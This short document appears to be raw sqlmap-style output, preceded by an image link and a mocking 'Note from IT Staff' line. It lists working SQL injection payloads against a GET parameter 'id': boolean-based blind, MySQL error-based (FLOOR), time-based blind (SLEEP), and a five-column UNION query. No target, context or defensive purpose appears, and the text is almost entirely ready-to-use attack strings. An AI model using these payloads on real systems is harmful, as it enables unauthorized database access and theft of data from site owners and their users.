 Note from IT Staff: Don't bother contacting us...we won't respond
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 6518=6518
Type: error-based
Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=3 OR ROW(2851,5026)>(SELECT COUNT(*),CONCAT(0×7176707071,(SELECT (ELT(2851=2851,1))),0×7176766b71,FLOOR(RAND(0)*2))x FROM
(SELECT 6197 UNION SELECT 2658 UNION SELECT 3195 UNION SELECT 6099)a GROUP BY x)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3 AND (SELECT 1526 FROM (SELECT(SLEEP(5)))WKOC)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=3 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×7176707071,0×4e5a524f527448726c736367616e6179736a504c4362724372424872616d78424f
624442684b5674,0×7176766b71),NULL-- -